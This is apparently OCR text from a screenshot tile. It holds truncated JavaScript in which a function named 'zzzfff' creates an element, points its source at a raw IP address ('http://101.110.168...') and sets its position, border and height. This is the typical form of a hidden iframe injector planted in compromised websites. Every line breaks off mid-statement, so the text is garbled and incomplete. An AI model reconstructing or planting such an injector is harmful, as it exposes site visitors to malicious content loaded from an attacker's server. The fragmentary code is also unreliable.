
String
function zzzfff() {
var iuzq =
document.createEl
iuzq.src =
'http://
101.110.168
iuzq.style.position
iuzq.style.border =
iuzq.style.height =